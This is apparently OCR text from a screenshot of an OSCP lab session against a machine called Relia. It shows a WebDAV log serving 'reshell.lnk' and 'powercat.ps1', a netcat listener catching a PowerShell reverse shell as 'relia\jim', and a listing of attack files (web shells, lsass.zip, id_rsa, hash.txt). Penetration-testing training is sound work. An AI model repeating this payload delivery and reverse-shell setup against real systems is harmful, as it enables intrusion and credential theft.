 1 2 3 4 3 198.18.0.1 18:32
root@cyborg: /home/cyborg/桌面/webdav
文件 动作 编辑 查看 帮助
18:32:46.494 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:46] "OPTIONS /" elap=0.000sec → 200 OK
18:32:46.698 - INFO : Got OPTIONS '/' request
18:32:46.698 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:46] "PROPFIND /" length=0, depth=0, elap=0.00
→ 207 Multi-Status
18:32:46.919 - INFO : Got OPTIONS '/' request
18:32:46.919 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:46] "PROPFIND /" length=0, depth=0, elap=0.00
→ 207 Multi-Status
18:32:47.107 - INFO : Got OPTIONS '/' request
18:32:47.107 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=0, elap=0.00
→ 207 Multi-Status
18:32:47.278 - INFO : Got OPTIONS '/' request
18:32:47.282 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:47.449 - INFO : Got OPTIONS '/' request
18:32:47.451 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:47.625 - INFO : Got OPTIONS '/' request
18:32:47.626 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:47.798 - INFO : Got OPTIONS '/' request
18:32:47.800 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:47.893 - INFO : Got OPTIONS '/' request
18:32:47.895 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:47] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:48.063 - INFO : Got OPTIONS '/' request
18:32:48.064 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:48] "PROPFIND /" length=0, depth=1, elap=0.00
→ 207 Multi-Status
18:32:48.165 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:48] "GET /reshell.lnk" depth=0, elap=0.001sec
00 OK
18:32:48.762 - INFO : 127.0.0.1 - (anonymous) - [2025-03-26 10:32:48] "GET /powercat.ps1" depth=0, elap=0.000s
200 OK
root@cyborg: /home/cyborg/oscp/pwk
文件 动作 编辑 查看 帮助
root@cyborg: /home/cyborg/桌面/webdav × root@cyborg: /home/cyborg/桌面/webdav × roo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=zh-CN
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 90
listening on [any] 90 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40742
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 90
listening on [any] 90 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33320
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 90
listening on [any] 90 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43432
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindow
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0>
35 <searchConn
36 <searchConn
37 <isDefaultS
38 <isSupporte
39 <simpleLoca
40 <url>http:/
41 </simpleLoc
42 </searchConn
Registry.pol linpeas.sh id_rsa cmdasp.aspx
GptTmpl.inf re.php hash.txt reshell.ods
lsass.zip reshell.odt test.vba rev.lsp
中
shell.aspx sql.txt